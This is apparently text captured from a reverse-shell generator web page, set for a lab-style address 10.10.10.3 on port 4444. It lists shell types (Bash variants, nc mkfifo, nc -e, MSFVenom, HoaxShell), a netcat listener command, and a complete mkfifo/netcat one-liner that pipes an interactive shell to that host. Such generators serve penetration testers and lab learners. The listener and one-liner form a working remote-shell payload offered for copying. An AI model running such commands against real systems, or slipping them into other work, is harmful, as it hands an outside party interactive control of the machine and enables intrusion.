 IP 10.10.10.3 Port 4444 +1
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.10.3 4444 >/tmp/f